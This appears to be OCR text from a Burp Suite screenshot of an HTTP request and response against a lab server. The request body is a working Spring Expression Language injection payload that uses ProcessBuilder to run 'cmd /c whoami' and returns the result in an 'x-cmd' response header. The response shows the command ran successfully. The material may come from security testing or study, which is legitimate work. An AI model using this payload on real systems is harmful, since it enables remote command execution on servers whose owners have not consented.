 Pretty Raw Hex
3 Content-Length : 180
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://10.10.10.157:8080
7 Content-Type :
application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer : http://10.10.10.157:8080/spel
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9
3 Connection : close
4
5 payload=#response.addHeader('x-cmd',new
java.io.BufferedReader(new
java.io.InputStreamReader(new
ProcessBuilder("cmd", "/c",
"whoami").start().getInputStream(),
"gbk")).readLine() )
Pretty Raw Hex Render
1 HTTP/1.1 200
2 x-cmd : l1n_\sdbdb
3 Content-Length : 0
4 Date : Mon, 11 Sep 2023 06:46:20 GMT
5 Connection : close
6
7
Request Attrib
Request Query
Request Body
Request Cooki
Request Head
Response Hea